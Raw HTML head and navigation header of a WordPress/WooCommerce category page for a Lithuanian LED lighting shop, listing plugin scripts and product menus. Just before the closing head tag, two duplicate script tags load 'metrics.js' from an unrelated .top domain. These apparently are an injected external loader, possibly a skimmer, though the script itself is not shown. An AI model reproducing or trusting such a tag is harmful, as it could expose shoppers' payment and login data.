<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f12205251db57bee399518e41c8b102","fragment_name":"wc_fragments_7f12205251db57bee399518e41c8b102","request_timeout":"15000"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ledlumina.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ledlumina.lt/wp-json/wp/v2/product_cat/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledlumina.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script>var ms_grabbing_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Roboto:400,500,600,700:latin,latin-ext','Shadows+Into+Light:400,700','Open+Sans:300,400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://ledlumina.lt/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script type="module" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.esm.js"></script>
    <script nomodule="" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.js"></script>
          <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PVJGHRWF');</script>
      <!-- End Google Tag Manager -->
	<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-270x270.jpg" />
<style id="infinite-scroll-css">.products-container .pagination, .products-container .page-links { display: none; }.products-container  { position: relative; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script>	</head>
	<body class="archive paged tax-product_cat term-pakabinami-sviestuvai term-64 wp-embed-responsive paged-2 wp-theme-porto wp-child-theme-porto-child theme-porto _masterslider _ms_version_3.11.0 woocommerce woocommerce-page woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="porto-block" data-id="24722"><style>.vc_custom_1762531684791{margin-top: 5px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row top-row text-right porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1762531684791" >
		<div class="wpb_wrapper">
			  <div id="google_translate_element"></div>
  <script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: "lt",                 // change if your default isn’t Lithuanian
        includedLanguages: "en,ru,uk,lv",   // English, Russian, Ukrainian, Latvian
        autoDisplay: false,
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, "google_translate_element");
    }
  </script>
  <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
		</div>
	</div>
</div></div></div></div></div></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="header-contact"><ul class="nav nav-pills nav-top">
	<!--<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>-->
	<li class="phone nav-item-left-border nav-item-right-border">
		<span class="top_header_phone"><!--<i class="fa fa-phone"></i>-->+370 683 221 03</span>
	</li>
</ul>
</div></div><div class="header-col visible-for-sm header-left"><ul id="menu-led_top_menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div><div class="header-col header-right hidden-for-sm"><ul id="menu-led_top_menu-1" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div><div class="header-col visible-for-sm header-right"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main header-has-center header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col header-center hidden-for-sm">            <link rel="stylesheet" id="porto-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />                         <link rel="stylesheet" id="porto-menu-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/menu-thumb-info.css?ver=7.7.1" type="text/css" media="all" />             <ul id="menu-led_main_menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a class="nolink" href="#">Katalogas</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="nav-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/" class=" has-preview">VIDAUS ŠVIESTUVAI<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/vidaus-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" class=" has-preview">Lauko šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/lauko-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" class=" has-preview">LED juostos ir priedai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/led-juosta.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" class=" has-preview">LED lemputės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-bulb.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" class=" has-preview">LED panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-panel.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/" class=" has-preview">T5. T8. LED lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-t5-t8.-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/" class=" has-preview">Gatvės šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/11/sdfds.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" class=" has-preview">Armstrong panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-armstrong.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" class=" has-preview">LED pramoniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ufo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" class=" has-preview">LED prožektoriai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-lauko-proz.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" class=" has-preview">Sieniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-sien.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" class=" has-preview">Ileidžiami lubiniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ileidziam.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" class=" has-preview">Sodo apšvietimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/12/categ-sodo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/" class=" has-preview">LED maitinimo šaltiniai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-power.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" class=" has-preview">Jutikliai , davikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2022/01/1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" class=" has-preview">LED šviesos valdikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-valdikl.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/" class=" has-preview">Augalų lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-plant.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" class=" has-preview">Automobiliams<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/auto-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/" class=" has-preview">LED švieslentės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ledboard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" class=" has-preview">Šviestuvai su saulės baterija<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-solar.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/" class=" has-preview">LED veidrodžiai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-mirror.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="nav-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/" class=" has-preview">Išmanūs namai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ismanus.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" class=" has-preview">Įvairūs LED<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" class=" has-preview">Aksesuarai/ Įrankiai/ Kita<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-lne-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" class=" has-preview">TOP Perkamiausios prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/01/top.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" class=" has-preview">Išpardavimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ispard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" class=" has-preview">Kalėdinės prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-christm.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Informacija</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="nav-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="nav-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="nav-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="nav-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="nav-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col visible-for-sm header-center">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col header-right hidden-for-sm"><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div><div class="header-col visible-for-sm header-right">		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-led_main_menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a class="nolink" href="#">Katalogas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="accordion-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/">VIDAUS ŠVIESTUVAI</a></li>
	<li id="accordion-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/">Lauko šviestuvai</a></li>
	<li id="accordion-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/">LED juostos ir priedai</a></li>
	<li id="accordion-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/">LED lemputės</a></li>
	<li id="accordion-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/">LED panelės</a></li>
	<li id="accordion-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/">T5. T8. LED lempos</a></li>
	<li id="accordion-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/">Gatvės šviestuvai</a></li>
	<li id="accordion-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/">Armstrong panelės</a></li>
	<li id="accordion-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/">LED pramoniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/">LED prožektoriai</a></li>
	<li id="accordion-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/">Sieniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/">Ileidžiami lubiniai šviestuvai</a></li>
	<li id="accordion-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/">Sodo apšvietimas</a></li>
	<li id="accordion-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/">LED maitinimo šaltiniai</a></li>
	<li id="accordion-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/">Jutikliai , davikliai</a></li>
	<li id="accordion-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/">LED šviesos valdikliai</a></li>
	<li id="accordion-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/">Augalų lempos</a></li>
	<li id="accordion-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/">Automobiliams</a></li>
	<li id="accordion-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/">LED švieslentės</a></li>
